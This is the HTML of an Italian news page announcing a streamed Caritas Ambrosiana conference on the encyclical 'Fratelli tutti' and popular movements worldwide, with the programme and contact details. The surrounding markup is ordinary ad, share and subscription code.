https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?resize=600%2C450&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="fratelli-tutti"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Dalla Filippine agli Usa, dall’Algeria al Congo, dall’America Latina ad Hong Kong e alla Turchia. I movimenti popolari lottano contro la povertà, la disuguaglianza, la mancanza di lavoro, di terra e della casa, le discriminazioni sociali e razziali. A loro è dedicata la nuova edizione del convegno sulla mondialità, promosso da Caritas Ambrosiana e dagli Uffici per la Pastorale Missionaria e per la Pastorale Migranti della Diocesi di Milano, che si svolgerà (in streaming sui canali di Caritas Ambrosiana) domani dalle ore 10 con la partecipazione dell’Arcivescovo di Milano, mons. Mario Delpini, e del cardinale Luis Antonio Tagle, Prefetto della Congregazione per l’Evangelizzazione dei Popoli.</p>
<p>Dopo il saluto inziale dell’Arcivescovo Delpini, interverrà il cardinale Tagle sui concetti di fraternità e solidarietà nell’enciclica. Seguiranno le video-interviste a Nadia Ait Zai, dall’Algeria, presidente del Centro informazione e documentazione sui diritti delle donne e dei bambini e al card. Fridolin Ambongo, dal Congo, sul Movimento dei Laici Cristiani. Quindi una tavola rotonda con Gianni Criveller, missionario del PIME, sull’esperienza degli studenti pro-democrazia di Hong Kong; Chiara Zappa, giornalista di Mondo e Missione sull’opposizione popolare e le minoranze etniche in Turchia; Massimo De Giuseppe, storico e docente dello IULM sulle comunità ecclesiali di base in El Salvador e con la stesso Tagle che parlerà dell’opposizione popolare nelle Filippine e della lotta per i diritti degli afroamericani negli stati del sud degli USA. Il convegno e il dibattito (in chat) saranno moderati da Stefano Femminis, responsabile delle Comunicazioni Sociali della Diocesi di Milano. Per partecipare: www.caritasambrosiana.it/eventi/fratelli-tutti (MiaNews)</p>
<p><strong>PROGRAMMA:</strong></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><strong><u>h. 10.00</u>        </strong><br />
<strong>Saluto dell’Arcivescovo di Milano, Mons. Mario Delpini</strong></p>
<p><strong><u>h. 10.15</u>         </strong><br />
<strong>Fratellanza, fraternità e solidarietà nell’enciclica “Fratelli tutti”</strong><br />
Relazione introduttiva e interpretativa, a cura del <strong>Card. Luis Antonio Tagle, </strong><em>Prefetto della Congregazione per l’Evangelizzazione dei Popoli</em></p>
<p><strong><u>h. 10.40</u>        </strong><br />
<strong>Il racconto del reale</strong></p>
<ul>
<li><strong>Algeria</strong>: video-intervista all’Avv. <strong>Nadia Ait Zai, Presidente del CIDDEF</strong> (Centro Informazione e Documentazione sui diritti delle Donne e dei Bambini)</li>
<li><strong>Congo</strong>: video-intervista al <strong>Card. </strong><strong>Fridolin Ambongo </strong>di Kinshasa (MLC-Mouvement des Laïcs Chrétiens)</li>
</ul>
<p><strong><u>h. 11.00</u>         </strong><br />
<strong>Dall’idea alla realtà: l’esperienza di movimenti popolari nel mondo</strong><br />
Tavola rotonda con:</p>
<ul>
<li><strong>Card. Luis Antonio Tagle </strong>(l’opposizione popolare nelle <strong>Filippine</strong> e negli stati del <strong>sud degli USA</strong>)</li>
<li><strong>Chiara Zappa</strong>, <em>giornalista di Mondo e Missione</em> (<strong>Turchia</strong> – opposizione popolare e ruolo delle minoranze etniche).</li>
<li><strong>Gianni Criveller</strong>, <em>missionario del PIME</em> (<strong>Hong Kong</strong> – il movimento studentesco pro-democrazia).</li>
<li><strong>Massimo De Giuseppe</strong>, <em>storico e docente dello IULM</em> (<strong>America Latina</strong> – le comunità ecclesiali di base in El Salvador).</li>
</ul>
<p><strong><u>h. 12.00</u>        </strong><br />
<strong>Dibattito con il pubblico presente in sala e da casa (in chat)</strong></p>
<p>Modera <strong>Stefano Femminis</strong></p>
<p><strong>INFORMAZIONI</strong></p>
<table cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td><a href="mailto:internazionale@caritasambrosiana.it?subject=Convegno%20mondialit%C3%A0%20FRATELLI%20TUTTI%3F">internazionale@caritasambrosiana.it</a></td>
<td>02 76037270</td>
</tr>
<tr>
<td><a href="mailto:missionario@diocesi.milano.it?subject=Convegno%20mondialit%C3%A0%20FRATELLI%20TUTTI%3F">missionario@diocesi.milano.it</a></td>
<td>02 8556232</td>
</tr>
<tr>
<td><a href="mailto:migranti@diocesi.milano.it?subject=Convegno%20mondialit%C3%A0%20FRATELLI%20TUTTI%3F">migranti@diocesi.milano.it</a></td>
<td>02 8556455</td>
</tr>
</tbody>
</table>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-53332"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-53332"
				>
				<span id="sharing-facebook-53332" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-53332"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-53332"
				>
				<span id="sharing-whatsapp-53332" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-53332"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-53332"
				>
				<span id="sharing-linkedin-53332" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-53332"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-53332"
				>
				<span id="sharing-twitter-53332" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-53332"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Fratelli%20tutti%2C%20convegno%20su%20mondialit%C3%A0%20sabato%2013%20a%20cura%20di%20Caritas%20Ambrosiana.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Ffratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-53332"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="cf327f9721" data-email-share-track-url="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=email">
				<span id="sharing-email-53332" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-53332"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-53332"
				>
				<span id="sharing-print-53332" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-53332"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-53332"
				>
				<span id="sharing-reddit-53332" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-53332"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-53332"
				>
				<span id="sharing-pocket-53332" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-53332"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-53332"
				>
				<span id="sharing-telegram-53332" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="283f915fd9" /><input type="hidden" name="_wp_http_referer" value="/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/" /><input type="hidden" name="post_id" value="53332"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/caritas-ambrosiana/">caritas ambrosiana</a></li><li><a href="https://www.gazzettadimilano.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadimilano.it/tag/curia-arcivescovile-di-milano/">curia arcivescovile di milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/monsignor-mario-delpini/">monsignor mario delpini</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/tutti-fratelli/">tutti fratelli</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-02-12T20:21:16+02:00"><meta itemprop="dateModified" content="2021-02-12T20:21:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":53332,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4112";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "343";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato 24</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
